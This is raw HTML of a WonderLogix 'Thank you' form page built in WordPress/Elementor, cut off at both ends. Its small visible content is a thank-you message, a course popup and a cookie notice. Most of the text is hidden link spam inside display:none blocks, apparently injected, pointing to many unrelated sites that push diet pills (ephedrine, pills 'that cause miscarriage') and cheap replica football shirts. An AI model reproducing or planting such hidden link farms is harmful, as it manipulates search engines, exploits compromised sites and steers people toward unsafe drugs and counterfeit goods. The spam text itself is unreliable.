href="https://www.mamaedibles.com/mamaediblesed_bodybuilding-weight-loss-pill-asthma_free-shipping-/">bodybuilding weight loss pill asthma</a> <a href="https://www.mamaedibles.com/mamaediblesed_is-there-a-magic-pill-for-weight-loss_100--money-back-guarantee/">is there a magic pill for weight loss</a> <a href="https://www.mamaedibles.com/mamaediblesed_xiushentang-diet-pills_with-low-price/">xiushentang diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_ketogenics-diet-pills_in-2020/">ketogenics diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_botanical-slimming-weight-loss-pills_in-2020/">botanical slimming weight loss pills</a> <a href="https://smoothies4health.com/smoothies4healthed_are-diet-pills-safe-for-over-40-years-old_on-sale/">are diet pills safe for over 40 years old</a> <a href="https://smoothies4health.com/smoothies4healthed_keto-diet-pills-drug-test_on-sale/">keto diet pills drug test</a> <a href="https://smoothies4health.com/smoothies4healthed_rapid-tone-diet-pills-reviews_on-sale/">rapid tone diet pills reviews</a> <a href="https://smoothies4health.com/smoothies4healthed_best-weight-loss-products-pills_on-sale/">best weight loss products pills</a> <a href="https://smoothies4health.com/smoothies4healthed_decimate-eca-diet-pills_100--money-back-guarantee/">decimate eca diet pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_pgx-weight-loss-pills_discount-store/">pgx weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_top-10-weight-loss-pills-at-walmart_in-2020/">top 10 weight loss pills at walmart</a> <a href="https://sitaramsteel.com/sitaramsteeled_metabo-weight-loss-pill-reviews_high-quality-and-discount/">metabo weight loss pill reviews</a> <a href="https://sitaramsteel.com/sitaramsteeled_earth-clinic-acv-pills-weight-loss-pills_discount-store/">earth clinic acv pills weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_dexyfen-diet-pills_with-lowest-price/">dexyfen diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_shred-xtreme-diet-pills_new-arrival/">shred xtreme diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_excellent-diet-pills_free-shipping-/">excellent diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_yellow-power-diet-pills_discount-store/">yellow power diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_best-natural-diet-pills-australia_new-arrival/">best natural diet pills australia</a> <a href="http://www.mattenplant.com/mattenplanted_how-long-do-weight-loss-pills-work-for_in-2020/">how long do weight loss pills work for</a> <a href="http://www.mattenplant.com/mattenplanted_keto-ultra-diet-pills-dubai_with-low-price/">keto ultra diet pills dubai</a> <a href="http://www.mattenplant.com/mattenplanted_top-10-weight-loss-pills-bodybuilding_high-quality-and-discount/">top 10 weight loss pills bodybuilding</a> <a href="http://www.mattenplant.com/mattenplanted_xls-medical-max-strength-diet-pills_100--money-back-guarantee/">xls medical max strength diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_apple-cider-vinegar-pills-vs-liquid-for-weight-loss_high-quality-and-discount/">apple cider vinegar pills vs liquid for weight loss</a> <a href="http://www.mattenplant.com/mattenplanted_fda-approved-weight-loss-pills-phentermine_discount-store/">fda approved weight loss pills phentermine</a> <a href="https://superdoux.com/superdouxed_strongest-diet-pills-over-the-counter_high-quality-and-discount/">strongest diet pills over the counter</a> <a href="https://superdoux.com/superdouxed_thermolift-diet-pills-uk_high-quality-and-discount/">thermolift diet pills uk</a> <a href="https://superdoux.com/superdouxed_medically-proven-diet-pills_100--money-back-guarantee/">medically proven diet pills</a> <a href="https://superdoux.com/superdouxed_side-effects-of-keto-tone-diet-pills_with-lowest-price/">side effects of keto tone diet pills</a> <a href="https://superdoux.com/superdouxed_diet-keto-pills-review_100--money-back-guarantee/">diet keto pills review</a> <a href="http://www.rspimb.com/rspimbed_it-works-diet-pills-reviews_in-2020/">it works diet pills reviews</a> <a href="http://www.rspimb.com/rspimbed_combo-pilling-for-weight-loss_with-low-price/">combo pilling for weight loss</a> <a href="http://www.rspimb.com/rspimbed_european-diet-pills_with-low-price/">european diet pills</a> <a href="http://www.rspimb.com/rspimbed_keto-diet-pills-faz-bem-a-saude_100--money-back-guarantee/">keto diet pills faz bem a saude</a> <a href="http://www.rspimb.com/rspimbed_optifast-diet-pills_discount-store/">optifast diet pills</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_today-show-diet-pill_up-to-50--off/">today show diet pill</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_best-contraceptive-pill-for-weight-loss-nz_on-sale/">best contraceptive pill for weight loss nz</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_paleo-trim-diet-pills-reviews_with-low-price/">paleo trim diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_trufix-diet-pills-reviews_on-sale/">trufix diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_infinity-weight-loss-pills-reviews_on-sale/">infinity weight loss pills reviews</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_expresso-tv-show-weight-loss-pill_on-sale/">expresso tv show weight loss pill</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-for-after-pregnancy_up-to-50--off/">diet pills for after pregnancy</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_new-weight-loss-pills-nz_discount-store/">new weight loss pills nz</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_20-day-diet-pills-side-effects_with-low-price/">20 day diet pills side effects</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pill-energy-supplements_new-arrival/">diet pill energy supplements</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-and-pregnancy-test_high-quality-and-discount/">diet pills and pregnancy test</a> <a href="https://metalstury.com/metalsturyed_what-is-in-keto-diet-pills_free-shipping-/">what is in keto diet pills</a> <a href="https://metalstury.com/metalsturyed_alli-diet-pill-to-lose-weight_in-2020/">alli diet pill to lose weight</a> <a href="https://metalstury.com/metalsturyed_diet-pills-caffeine-free-that-still-give-you-energy_with-low-price/">diet pills caffeine free that still give you energy</a> <a href="https://metalstury.com/metalsturyed_px-diet-pills_new-arrival/">px diet pills</a> <a href="https://metalstury.com/metalsturyed_red-weight-loss-energy-work-out-pills_with-low-price/">red weight loss energy work out pills</a> <a href="http://amarextrusion.com/amarextrusioned_stacker-3-pills-weight-loss_free-shipping-/">stacker 3 pills weight loss</a> <a href="http://amarextrusion.com/amarextrusioned_the-best-and-fastest-diet-pills_up-to-50--off/">the best and fastest diet pills</a> <a href="http://amarextrusion.com/amarextrusioned_phentermine-diet-pills-sales_high-quality-and-discount/"></a> <a href="http://amarextrusion.com/amarextrusioned_diet-pills-that-cause-miscarriage_in-2020/">diet pills that cause miscarriage</a> <a href="http://amarextrusion.com/amarextrusioned_buy-ephedrine-weight-loss-pills_100--money-back-guarantee/">buy ephedrine weight loss pills</a> <a href="https://topnochclothing.com/topnochclothinged_weight-loss-pills-reviews-canada_up-to-50--off/">weight loss pills reviews canada</a> <a href="https://topnochclothing.com/topnochclothinged_list-of-fda-approved-weight-loss-pills-2020_up-to-50--off/">list of fda approved weight loss pills 2020</a> <a href="https://topnochclothing.com/topnochclothinged_slim-21-diet-pills_free-shipping-/">slim 21 diet pill</a> <a href="https://topnochclothing.com/topnochclothinged_granada-diet-pills-reviews_new-arrival/">granada diet pills reviews</a> <a href="https://topnochclothing.com/topnochclothinged_where-can-i-buy-keto-diet-pills-in-south-africa_high-quality-and-discount/">where can i buy keto diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_diet-pills-with-ephedrine-for-sale_new-arrival/">diet pills with ephedrine for sale</a> <a href="http://mytakstore.ir/mytakstoreed_which-keto-pills-work-the-best-for-weight-loss_in-2020/">which keto pills work the best for weight loss in 2020</a> <a href="http://mytakstore.ir/mytakstoreed_vida-slim-weight-loss-pills_with-low-price/">vida slim weight loss pills</a> <a href="http://mytakstore.ir/mytakstoreed_2020-best-over-the-counter-diet-pills_free-shipping-/">2020 best over the counter diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_buy-v3-diet-pills-online_with-low-price/">buy v3 diet pills online</a> <a href="http://www.il59andgrand.com/il59andgranded_meltdown-diet-pills-walmart_new-arrival/">meltdown diet pills walmart</a> <a href="http://www.il59andgrand.com/il59andgranded_ephedra-ma-huang-diet-pills_up-to-50--off/">ephedra ma huang diet pills</a> <a href="http://www.il59andgrand.com/il59andgranded_brazilian-seed-diet-pill_100--money-back-guarantee/">brazilian seed diet pill</a> <a href="http://www.il59andgrand.com/il59andgranded_mh-case-report-diet-pills-female-davila_free-shipping-/">mh case report diet pills female davila</a> <a href="http://www.il59andgrand.com/il59andgranded_slim-trim-u-diet-pills-for-sale_100--money-back-guarantee/">slim trim u diet pills for sale</a> <a href="https://www.freepress.coop/freepressed_fahrenheit-diet-pills-for-sale_in-2020/">fahrenheit diet pills for sale in 2020</a> <a href="https://www.freepress.coop/freepressed_weight-loss-pills-proven-to-work_with-lowest-price/">weight loss pills proven to work</a> <a href="https://www.freepress.coop/freepressed_spencer-crittenden-weight-loss_high-quality-and-discount/">spencer crittenden weight loss</a> <a href="https://www.freepress.coop/freepressed_dr-rx-diet-pills_high-quality-and-discount/">dr rx diet pills</a> <a href="https://www.freepress.coop/freepressed_slim-fit-usa-diet-pills-ky-duyen_in-2020/">slim fit usa diet pills ky duyen</a></div><div style="display:none;"> <a href="http://math.fmipa.unpad.ac.id/serie-a-football-shirts.html">Serie A Football Shirts</a> <a href="http://math.fmipa.unpad.ac.id/chelsea-football-shirts-for-sale.html">Chelsea Football Shirts For Sale</a> <a href="http://math.fmipa.unpad.ac.id/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="http://math.fmipa.unpad.ac.id/man-utd-home-shirts-2020-2021.html">Man Utd Home Shirts 2020 2021</a> <a href="http://math.fmipa.unpad.ac.id/cheap-barcelona-football-shirts.html">Cheap Barcelona Football Shirts</a> <a href="https://sitaramsteel.com/arsenal-football-shirts-2020-2021.html">Arsenal Football Shirts 2020 2021</a> <a href="https://sitaramsteel.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://sitaramsteel.com/premier-league-shirts.html">Premier League Shirts</a> <a href="https://sitaramsteel.com/real-madrid-football-kits-2020-2021.html">Real Madrid Football Kits 2020 2021</a> <a href="https://sitaramsteel.com/cheap-liverpool-shirts-uk.html">Cheap Liverpool Shirts Uk</a> <a href="http://www.mattenplant.com/cheap-football-shirts-replica.html">Cheap Football Shirts Replica</a> <a href="http://www.mattenplant.com/cheap-manchester-united-shirts.html">Cheap Manchester United Shirts</a> <a href="http://www.mattenplant.com/chelsea-football-shirts-2020-2021.html">Chelsea Football Shirts 2020 2021</a> <a href="http://www.mattenplant.com/cheap-premier-league-shirts.html">Cheap Premier League Shirts</a> <a href="http://www.mattenplant.com/man-utd-kits-2020-2021.html">Man Utd Kits 2020 2021</a> <a href="https://aceg.be/cheap-football-shirts-20-21.html">cheap football shirts 20 21</a> <a href="https://aceg.be/buy-cheap-football-shirts.html">buy cheap football shirts</a> <a href="https://aceg.be/germany-football-shirts-cheap.html">germany football shirts cheap</a> <a href="https://aceg.be/liverpool-home-shirts-20-21.html">Liverpool Home Shirts 20 21</a> <a href="https://aceg.be/chelsea-shirts-20-21.html">Chelsea Shirts 20 21</a> <a href="https://www.ceyron.exchange/chelsea-kits-2020-2021.html">Chelsea Kits 2020 2021</a> <a href="https://www.ceyron.exchange/chelsea-home-shirts-20-21.html">Chelsea Home Shirts 20 21</a> <a href="https://www.ceyron.exchange/buy-cheap-football-shirts.html">Buy Cheap Football Shirts</a> <a href="https://www.ceyron.exchange/arsenal-football-shirts-for-kids.html">Arsenal Football Shirts For Kids</a> <a href="https://www.ceyron.exchange/cheap-football-shirts-liverpool.html">Cheap Football Shirts Liverpool</a> <a href="https://harptarihi.com/juventus-shirts-20-21.html">juventus shirts 20 21</a> <a href="https://harptarihi.com/man-utd-away-shirts-2020-2021.html">man utd away shirts 2020 2021</a> <a href="https://harptarihi.com/premier-league-football-shirts.html">premier league football shirts</a> <a href="https://harptarihi.com/ac-milan-shirts-20-21.html">ac milan shirts 20 21</a> <a href="https://harptarihi.com/liverpool-football-shirts-2020-2021.html">liverpool football shirts 2020 2021</a> <a href="https://www.abfhidroluz.com.br/barcelona-shirts-20-21.html">Barcelona Shirts 20 21</a> <a href="https://www.abfhidroluz.com.br/liverpool-football-shirts-cheap.html">Liverpool Football Shirts Cheap</a> <a href="https://www.abfhidroluz.com.br/celtic-football-kits-2020-2021.html">Celtic Football Kits 2020 2021</a> <a href="https://www.abfhidroluz.com.br/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://www.abfhidroluz.com.br/cheap-tottenham-hotspur-kits.html">Cheap Tottenham Hotspur Kits</a> <a href="http://www.anffasnordmilano.it/cheap-football-shirts-uk-online.html">Cheap Football Shirts Uk Online</a> <a href="http://www.anffasnordmilano.it/premier-league-shirt-sales.html">Premier League Shirt Sales</a> <a href="http://www.anffasnordmilano.it/cheap-kids-football-kits-sale.html">Cheap Kids Football Kits Sale</a> <a href="http://www.anffasnordmilano.it/cheap-celtic-football-kits-20-21.html">Cheap Celtic Football Kits 20 21</a> <a href="http://www.anffasnordmilano.it/kids-football-kits-uk.html">Kids Football Kits Uk</a> <a href="https://www.bandaprimitivadepaiporta.com/arsenal-classic-shirts.html">Arsenal Classic Shirts</a> <a href="https://www.bandaprimitivadepaiporta.com/manchester-city-kits-2020-2021.html">Manchester City Kits 2020 2021</a> <a href="https://www.bandaprimitivadepaiporta.com/real-madrid-football-shirts-20-21.html">Real Madrid Football Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-20-21.html">Liverpool Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-2020-2021.html">Liverpool Shirts 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/football-tops-uk.html">Football Tops Uk</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-chelsea-football-shirts.html">cheap-chelsea-football-shirts.html</a> <a href="https://dientudienlanhbachkhoahn.com/real-madrid-kits-2020-2021.html">Real Madrid Kits 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/chelsea-football-shirts-20-21.html">Chelsea Football Shirts 20 21</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-liverpool-fc-shirts.html">Cheap Liverpool Fc Shirts</a> <a href="http://www.lkmwtamerica.com/replica-football-kit.html">Replica Football Kit</a> <a href="http://www.lkmwtamerica.com/football-kit-uk.html">Football Kit Uk</a> <a href="http://www.lkmwtamerica.com/cheapest-replica-football-shirts.html">Cheapest Replica Football Shirts</a> <a href="http://www.lkmwtamerica.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="http://www.lkmwtamerica.com/borussia-dortmund-kits-2020-2021.html">Borussia Dortmund Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="https://thewhitezoneclinics.com/juventus-shirts-2020-2021.html">Juventus Shirts 2020 2021</a> <a href="https://thewhitezoneclinics.com/buy-arsenal-shirts-online.html">Buy Arsenal Shirts Online</a> <a href="https://thewhitezoneclinics.com/bayern-munich-football-kits-2020-2021.html">Bayern Munich Football Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/manchester-united-shirts-2020-2021.html"></a> <a href="http://www.beinghumanitarian.org/chelsea-shirts-2020-2021.html">Chelsea Shirts 2020 2021</a> <a href="http://www.beinghumanitarian.org/cheap-man-utd-football-kits.html">Cheap Man Utd Football Kits</a> <a href="http://www.beinghumanitarian.org/arsenal-fc-shirts-for-sale.html">Arsenal Fc Shirts For Sale</a> <a href="http://www.beinghumanitarian.org/man-utd-shirts.html">Man Utd Shirts</a> <a href="http://www.beinghumanitarian.org/inter-milan-kits-20-21.html">Inter Milan Kits 20 21</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts-1990s.html">Manchester United Shirts 1990s</a> <a href="https://sielke-arbeitsbuehnen.de/cheap-football-shirts-sale.html">Cheap Football Shirts Sale</a> <a href="https://sielke-arbeitsbuehnen.de/arsenal-shirts-202020-2021.html">Arsenal Shirts 2020/2021</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts.html">Manchester United Shirts</a> <a href="https://sielke-arbeitsbuehnen.de/germany-football-shirts-cheap.html">Germany Football Shirts Cheap</a> <a href="https://ileauxpingouins.fr/liverpool-shirts-2020-sports-direct.html"></a> <a href="https://ileauxpingouins.fr/football-shirt-sales.html">Football Shirt Sales</a> <a href="https://ileauxpingouins.fr/manchester-united-shirts-for-men.html">Manchester United Shirts For Men</a> <a href="https://ileauxpingouins.fr/arsenal-shirts-2020.html">Arsenal Shirts 2020</a> <a href="https://ileauxpingouins.fr/cheap-official-football-shirts.html">Cheap Official Football Shirts</a> <a href="http://www.armsa.org.za/man-utd-football-kits-2020-2021.html">2020 Newest Man Utd Football Kits 2020 2021</a> <a href="http://www.armsa.org.za/cheap-team-football-kits.html">Cheap Team Football Kits</a> <a href="http://www.armsa.org.za/liverpool-home-football-shirts-2020-2021.html">Liverpool Home Football Shirts 2020 2021</a> <a href="http://www.armsa.org.za/arsenal-shirts-20-21.html">Arsenal Shirts 20 21</a> <a href="http://www.armsa.org.za/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://molinatek.com/cheap-replica-shirts.html">cheap replica shirts</a> <a href="https://molinatek.com/cheap-national-team-football-shirts.html">cheap national team football shirts</a> <a href="https://molinatek.com/cheap-arsenal-kits-20-21.html">cheap arsenal kits 20/21</a> <a href="https://molinatek.com/arsenal-shirts-2020.html">arsenal shirts 2020</a> <a href="https://molinatek.com/cheap-liverpool-football-shirts-uk.html">cheap liverpool football shirts uk</a> <a href="https://www.disinfecting2u.com/cheap-manchester-united-t-shirts.html">Cheap Manchester United T Shirts</a> <a href="https://www.disinfecting2u.com/cheap-football-shirts.html">Cheap Football Shirts</a> <a href="https://www.disinfecting2u.com/juventus-football-kits-2020-2021.html">Juventus Football Kits 2020 2021</a> <a href="https://www.disinfecting2u.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="https://www.disinfecting2u.com/cheap-celtic-football-kits-2020-2021.html">Cheap Celtic Football Kits 2020 2021</a> <a href="https://saqrnews.com/sale-football-shirts.html">sale football shirts</a> <a href="https://saqrnews.com/liverpool-premier-league-shirts.html">Liverpool Premier League Shirts</a> <a href="https://saqrnews.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://saqrnews.com/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://saqrnews.com/buy-barcelona-shirts.html">Buy Barcelona Shirts</a> <a href="https://www.freepress.coop/inter-milan-kits-2020-2021.html">Inter Milan Kits 2020 2021</a> <a href="https://www.freepress.coop/buy-cheap-football-shirts-online.html">Buy Cheap Football Shirts Online</a> <a href="https://www.freepress.coop/real-madrid-shirts-2020-2021.html">Real Madrid Shirts 2020 2021</a> <a href="https://www.freepress.coop/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://www.freepress.coop/bayern-munich-football-kits-20-21.html">Bayern Munich Football Kits 20 21</a></div></a></li></ul></nav></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e858b6b elementor-hidden-tablet elementor-hidden-phone" data-id="e858b6b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-505326a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone pp-icon-list-traditional elementor-widget elementor-widget-pp-icon-list" data-id="505326a" data-element_type="widget" data-widget_type="pp-icon-list.default"><div class="elementor-widget-container"><div class="pp-list-container"><ul class="pp-list-items"><li> <a href="https://wonderlogics.com/sign-up/"> <span class="pp-icon-wrapper icon-right"> <span class="pp-icon-list-icon fa fa-caret-right "></span> </span> <span class="pp-icon-list-text">START A FREE TRIAL</span></a></li></ul></div></div></div></div></div></div></div></div></header></div></div><main class="site-main post-3394 page type-page status-publish hentry" role="main"><header class="page-header"><h1 class="entry-title">Thank you certified form</h1></header><div class="page-content"><div data-elementor-type="wp-post" data-elementor-id="3394" class="elementor elementor-3394" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-6c5abea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c5abea" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e50a9d9" data-id="e50a9d9" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ae65f85 elementor-widget elementor-widget-spacer" data-id="ae65f85" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-9d51277 elementor-widget elementor-widget-heading" data-id="9d51277" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Thank you for submitting your details.</h5></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c053141 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c053141" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f0c4d4" data-id="9f0c4d4" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-c0e6314 elementor-widget elementor-widget-text-editor" data-id="c0e6314" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>We will notify you regarding our next course as soon as course date is set.</p><p>The WonderLogix team</p></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1e429e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e429e4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9502d28" data-id="9502d28" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ddf64d0 elementor-widget elementor-widget-spacer" data-id="ddf64d0" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section></div></div></div><div class="post-tags"></div></div><section id="comments" class="comments-area"></section><!-- .comments-area --></main><div data-elementor-type="footer" data-elementor-id="2391" class="elementor elementor-2391 elementor-location-footer" data-elementor-settings="[]"><div class="elementor-section-wrap"><footer class="elementor-section elementor-top-section elementor-element elementor-element-34c64080 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34c64080" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-583e943e" data-id="583e943e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-48666f63 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48666f63" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ad9ade2" data-id="2ad9ade2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3b94f26a elementor-widget elementor-widget-heading" data-id="3b94f26a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2025 <a href="https://wonderlogics.com/" style="color: rgb(244,244,244,0.96) ">wonderlogics </a> Ltd.</p></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dfe5f5d" data-id="dfe5f5d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-2476931 elementor-widget elementor-widget-heading" data-id="2476931" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf" target="_blank">privacy policy</a></h2></div></div></div></div></div></div></div></section></div></div></div></div></div></footer></div></div> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script><div data-elementor-type="popup" data-elementor-id="3251" class="elementor elementor-3251 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-51b9a669 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51b9a669" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeccc9" data-id="3afeccc9" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-21608996 elementor-widget elementor-widget-heading" data-id="21608996" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">wAIT A MINUTE...</h2></div></div><div class="elementor-element elementor-element-556469e1 elementor-widget elementor-widget-heading" data-id="556469e1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">did you hear about our upcoming CERTIFIED USER COURSE?</h2></div></div><div class="elementor-element elementor-element-d8efc41 elementor-widget elementor-widget-text-editor" data-id="d8efc41" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h6>Starting on August 1st, join and become a key user of our community!</h6></div></div></div><div class="elementor-element elementor-element-2e7287fc elementor-align-left elementor-widget elementor-widget-button" data-id="2e7287fc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://wonderlogics.com/certified-registration/" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">learn more</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="popup" data-elementor-id="2973" class="elementor elementor-2973 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-70245928 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70245928" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36e5db15" data-id="36e5db15" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f6a14af" data-id="7f6a14af" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7c5736df elementor-widget elementor-widget-heading" data-id="7c5736df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf">This website uses cookies to ensure you get the best experience on our website. </a></h2></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ec0cbbb" data-id="2ec0cbbb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3cc03108 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3cc03108" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">got it</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div> <script defer type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" 